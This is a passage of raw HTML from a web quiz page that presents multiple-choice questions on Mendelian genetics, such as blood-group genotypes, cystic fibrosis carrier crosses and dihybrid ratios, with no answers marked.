											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question628-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question628" id="question628_3" value="2" />
					<label class="qsm-input-label" for="question628_3">
					25%					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question628-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question628" id="question628_4" value="3" />
					<label class="qsm-input-label" for="question628_4">
					50%					</label>
					 				</div>
					 			<label style="display: none !important;" for="question628_none">None</label>
			<input type="radio" style="display: none;" name="question628" id="question628_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_628" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-4" data-apid="4" data-qpid="4" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-632 slide4 ">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Genotype of blood group &#039;A&#039; will be </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question632-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question632" id="question632_1" value="0" />
					<label class="qsm-input-label" for="question632_1">
					IA IA					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question632-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question632" id="question632_2" value="1" />
					<label class="qsm-input-label" for="question632_2">
					IB IB					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question632-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question632" id="question632_3" value="2" />
					<label class="qsm-input-label" for="question632_3">
					IA IA or IA Io					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question632-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question632" id="question632_4" value="3" />
					<label class="qsm-input-label" for="question632_4">
					IA Io					</label>
					 				</div>
					 			<label style="display: none !important;" for="question632_none">None</label>
			<input type="radio" style="display: none;" name="question632" id="question632_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_632" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-5" data-apid="5" data-qpid="5" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-607 slide5 ">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
								<div class='mlw_qmn_new_question'>A man who is a carrier for cystic fibrosis marries a woman who is a carrier for cystic fibrosis. The couple in the above scenario has four children. How many of their children will have cystic fibrosis? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question607-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question607" id="question607_1" value="0" />
					<label class="qsm-input-label" for="question607_1">
					one					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question607-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question607" id="question607_2" value="1" />
					<label class="qsm-input-label" for="question607_2">
					it depends whether they are male or female					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question607-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question607" id="question607_3" value="2" />
					<label class="qsm-input-label" for="question607_3">
					it could be none to all of their children					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question607-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question607" id="question607_4" value="3" />
					<label class="qsm-input-label" for="question607_4">
					two					</label>
					 				</div>
					 			<label style="display: none !important;" for="question607_none">None</label>
			<input type="radio" style="display: none;" name="question607" id="question607_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_607" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-6" data-apid="6" data-qpid="6" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-615 slide6 ">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
								<div class='mlw_qmn_new_question'>When two Independent events are occurring simultaneously like in dihybrid cross, the ratio of each Joint phenotypic combination can be obtained by </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question615-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question615" id="question615_1" value="0" />
					<label class="qsm-input-label" for="question615_1">
					Adding the probabilities of individual phenotypes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question615-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question615" id="question615_2" value="1" />
					<label class="qsm-input-label" for="question615_2">
					Multiplying the probabilities of individual phenotypes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question615-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question615" id="question615_3" value="2" />
					<label class="qsm-input-label" for="question615_3">
					Dividing the probabilities of individual phenotypes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question615-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question615" id="question615_4" value="3" />
					<label class="qsm-input-label" for="question615_4">
					Subtracting the probabilities of individual phenotypes					</label>
					 				</div>
					 			<label style="display: none !important;" for="question615_none">None</label>
			<input type="radio" style="display: none;" name="question615" id="question615_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_615" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-7" data-apid="7" data-qpid="7" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-627 slide7 ">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Mendel&#039;s dihybrid ratios are </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question627-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question627" id="question627_1" value="0" />
					<label class="qsm-input-label" for="question627_1">
					3:1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question627-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question627" id="question627_2" value="1" />
					<label class="qsm-input-label" for="question627_2">
					9:3:3:1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question627-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question627" id="question627_3" value="2" />
					<label class="qsm-input-label" for="question627_3">
					1:1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question627-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question627" id="question627_4" value="3" />
					<label class="qsm-input-label" for="question627_4">
					All					</label>
					 				</div>
					 			<label style="display: none !important;" for="question627_none">None</label>
			<input type="radio" style="display: none;" name="question627" id="question627_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_627" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-8" data-apid="8" data-qpid="8" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-608 slide8 ">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Consider a dihybrid cross between two rabbits LlBb x LlBb. What are the phenotypic ratios of the offspring? (L = long ears l = short ears; B = black b = white) </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question608-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question608" id="question608_1" value="0" />
					<label class="qsm-input-label" for="question608_1">
					12 Long Black: 4 short white					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question608-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question608" id="question608_2" value="1" />
					<label class="qsm-input-label" for="question608_2">
					9 Long white: 3 Long Black: 3 short Black: 1 short white					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question608-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question608" id="question608_3" value="2" />
					<label class="qsm-input-label" for="question608_3">
					9 Long Black; 3 Long white: 3 short Black: 1 short white					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question608-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question608" id="question608_4" value="3" />
					<label class="qsm-input-label" for="question608_4">
					12 short Black: 4 Long Black					</label>
					 				</div>
					 			<label style="display: none !important;" for="question608_none">None</label>
			<input type="radio" style="display: none;" name="question608" id="question608_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_608" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-9" data-apid="9" data-qpid="9" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-626 slide9 ">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In F, generation, a phenotypic ratio of 1:1:1:1 exhibits </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question626-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question626" id="question626_1" value="0" />
					<label class="qsm-input-label" for="question626_1">
					Back cross					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question626-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question626" id="question626_2" value="1" />
					<label class="qsm-input-label" for="question626_2">
					Monohybrid test cross					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question626-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question626" id="question626_3" value="2" />
					<label class="qsm-input-label" for="question626_3">
					Dihybrid test cross					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question626-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question626" id="question626_4" value="3" />
					<label class="qsm-input-label" for="question626_4">
					Lethality					</label>
					 				</div>
					 			<label style="display: none !important;" for="question626_none">None</label>
			<input type="radio" style="display: none;" name="question626" id="question626_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_626" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-10" data-apid="10" data-qpid="10" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-621 slide10 ">
										<span class='mlw_qmn_question_number'>10.&nbsp;</span>
								<div class='mlw_qmn_new_question'>An organism with two identical alleles for a given trait is </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question621-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question621" id="question621_1" value="0" />
					<label class="qsm-input-label" for="question621_1">
					Homozygous					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question621-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question621" id="question621_2" value="1" />
					<label class="qsm-input-label" for="question621_2">
					Segregating					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question621-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question621" id="question621_3" value="2" />
					<label class="qsm-input-label" for="question621_3">
					Dominant					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question621-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question621" id="question621_4" value="3" />
					<label class="qsm-input-label" for="question621_4">
					A hermaphrodite					</label>
					 				</div>
					 			<label style="display: none !important;" for="question621_none">None</label>
			<input type="radio" style="display: none;" name="question621" id="question621_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_621" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-11" data-apid="11" data-qpid="11" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-611 slide11 ">
										<span class='mlw_qmn_question_number'>11.&nbsp;</span>
								<div class='mlw_qmn_new_question'>The probability of an event, such as inheriting a recessive allele, is ½. The probability of inheriting a second recessive allele is ½ . What, then, is the probability of inheriting two recessive alleles? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question611-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question611" id="question611_1" value="0" />
					<label class="qsm-input-label" for="question611_1">
					1/2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question611-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question611" id="question611_2" value="1" />
					<label class="qsm-input-label" for="question611_2">
					1/4					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question611-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question611" id="question611_3" value="2" />
					<label class="qsm-input-label" for="question611_3">
					1/8					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question611-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question611" id="question611_4" value="3" />
					<label class="qsm-input-label" for="question611_4">
					1/10					</label>
					 				</div>
					 			<label style="display: none !important;" for="question611_none">None</label>
			<input type="radio" style="display: none;" name="question611" id="question611_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_611" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-12" data-apid="12" data-qpid="12" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-605 slide12 ">
										<span class='mlw_qmn_question_number'>12.&nbsp;</span>
								<div class='mlw_qmn_new_question'>A group of individuals have lived for generations on an island. Their average height is 5 feet 2 inches. Eventually, ships stop by the islands bringing more fruits, vegetables and meats to their diet and more food overall. While the islanders continue to marry islanders and produce children, over generations the average height of the islander population reaches 5 feet 6 inches. What was most likely the main factor in this change? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question605-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question605" id="question605_1" value="0" />
					<label class="qsm-input-label" for="question605_1">
					changes and mutations in the genes within the island population of islanders					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question605-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question605" id="question605_2" value="1" />
					<label class="qsm-input-label" for="question605_2">
					changes in nutrition that affected the phenotype, fully expressing the genotype					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question605-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question605" id="question605_3" value="2" />
					<label class="qsm-input-label" for="question605_3">
					an influx of new genes from the incoming human population					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question605-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question605" id="question605_4" value="3" />
					<label class="qsm-input-label" for="question605_4">
					the effect of medications brought by the ships stopping at the island					</label>
					 				</div>
					 			<label style="display: none !important;" for="question605_none">None</label>
			<input type="radio" style="display: none;" name="question605" id="question605_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_605" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-13" data-apid="13" data-qpid="13" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-606 slide13 ">
										<span class='mlw_qmn_question_number'>13.&nbsp;</span>
								<div class='mlw_qmn_new_question'>A man who is a carrier for cystic fibrosis marries a woman who is a carrier for cystic fibrosis. What is the percentage probability that this couple will have a child with cystic fibrosis? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question606-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question606" id="question606_1" value="0" />
					<label class="qsm-input-label" for="question606_1">
					50%					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question606-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question606" id="question606_2" value="1" />
					<label class="qsm-input-label" for="question606_2">
					b. 100%					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question606-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question606" id="question606_3" value="2" />
					<label class="qsm-input-label" for="question606_3">
					75%					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question606-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question606" id="question606_4" value="3" />
					<label class="qsm-input-label" for="question606_4">
					25%					</label>
					 				</div>
					 			<label style="display: none !important;" for="question606_none">None</label>
			<input type="radio" style="display: none;" name="question606" id="question606_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_606" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-14" data-apid="14" data-qpid="14" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-625 slide14 ">
										<span class='mlw_qmn_question_number'>14.&nbsp;</span>
								<div class='mlw_qmn_new_question'>In Mendel&#039;s experiment, nature of seed coat, flower colour, position of flower, pod colour, height, etc., are referred to as </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question625-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question625" id="question625_1" value="0" />
					<label class="qsm-input-label" for="question625_1">
					Alleles					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question625-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question625" id="question625_2" value="1" />
					<label class="qsm-input-label" for="question625_2">
					Genotypes					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question625-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question625" id="question625_3" value="2" />
					<label class="qsm-input-label" for="question625_3">
					Phenotype					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question625-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question625" id="question625_4" value="3" />
					<label class="qsm-input-label" for="question625_4">
					All of these					</label>
					 				</div>
					 			<label style="display: none !important;" for="question625_none">None</label>
			<input type="radio" style="display: none;" name="question625" id="question625_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_625" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-15" data-apid="15" data-qpid="15" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-614 slide15 ">
										<span class='mlw_qmn_question_number'>15.&nbsp;</span>
								<div class='mlw_qmn_new_question'>When a single gene affects two or more traits, this phenomenon is termed as: </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question614-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question614" id="question614_1" value="0" />
					<label class="qsm-input-label" for="question614_1">
					Epistasis					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question614-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question614" id="question614_2" value="1" />
					<label class="qsm-input-label" for="question614_2">
					Gene linkage					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question614-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question614" id="question614_3" value="2" />
					<label class="qsm-input-label" for="question614_3">
					Pleiotropy					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question614-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question614" id="question614_4" value="3" />
					<label class="qsm-input-label" for="question614_4">
					Multi-allelic inheritance					</label>
					 				</div>
					 			<label style="display: none !important;" for="question614_none">None</label>
			<input type="radio" style="display: none;" name="question614" id="question614_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_614" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-16" data-apid="16" data-qpid="16" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-604 slide16 ">
										<span class='mlw_qmn_question_number'>16.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Polygenic inheritance refers to which of the following conditions of inheritance? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question604-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question604" id="question604_1" value="0" />
					<label class="qsm-input-label" for="question604_1">
					When one allele affects more than one trait					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question604-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question604" id="question604_2" value="1" />
					<label class="qsm-input-label" for="question604_2">
					When multiple gene affect one trait.					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question604-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question604" id="question604_3" value="2" />
					<label class="qsm-input-label" for="question604_3">
					When multiple alleles affect multiple traits					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question604-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question604" id="question604_4" value="3" />
					<label class="qsm-input-label" for="question604_4">
					When one allele dominates another allele					</label>
					 				</div>
					 			<label style="display: none !important;" for="question604_none">None</label>
			<input type="radio" style="display: none;" name="question604" id="question604_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_604" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-17" data-apid="17" data-qpid="17" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-616 slide17 ">
										<span class='mlw_qmn_question_number'>17.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Distinct the genotypic ratio of the cross between Tt x Tt plants: </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question616-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question616" id="question616_1" value="0" />
					<label class="qsm-input-label" for="question616_1">
					3:1					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question616-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question616" id="question616_2" value="1" />
					<label class="qsm-input-label" for="question616_2">
					2:2					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question616-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question616" id="question616_3" value="2" />
					<label class="qsm-input-label" for="question616_3">
					9:3:31					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question616-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question616" id="question616_4" value="3" />
					<label class="qsm-input-label" for="question616_4">
					1:2:1					</label>
					 				</div>
					 			<label style="display: none !important;" for="question616_none">None</label>
			<input type="radio" style="display: none;" name="question616" id="question616_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_616" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-18" data-apid="18" data-qpid="18" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-633 slide18 ">
										<span class='mlw_qmn_question_number'>18.&nbsp;</span>
								<div class='mlw_qmn_new_question'>If a child has O type of blood group and the father has B type, then the genotype of the father will be </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers mlwRequiredRadio'>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question633-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question633" id="question633_1" value="0" />
					<label class="qsm-input-label" for="question633_1">
					Io Io					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question633-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question633" id="question633_2" value="1" />
					<label class="qsm-input-label" for="question633_2">
					IA IB					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question633-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question633" id="question633_3" value="2" />
					<label class="qsm-input-label" for="question633_3">
					IO IB					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question633-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question633" id="question633_4" value="3" />
					<label class="qsm-input-label" for="question633_4">
					IB IB					</label>
					 				</div>
					 			<label style="display: none !important;" for="question633_none">None</label>
			<input type="radio" style="display: none;" name="question633" id="question633_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_633" value="" />
				</div><!-- .quiz_section -->
								</div><!-- .qsm-auto-page-row -->
										<div class="qsm-auto-page-row qsm-question-page qsm-apc-19" data-apid="19" data-qpid="19" style="display: none;">
								<div class="quiz_section qsm-question-wrapper question-type-0  question-section-id-617 slide19 ">
										<span class='mlw_qmn_question_number'>19.&nbsp;</span>
								<div class='mlw_qmn_new_question'>Mendel&#039;s law of segregation was based on the separation of alleles in the garden pea during </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question617-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question617" id="question617_1" value="0" />
					<label class="qsm-input-label" for="question617_1">
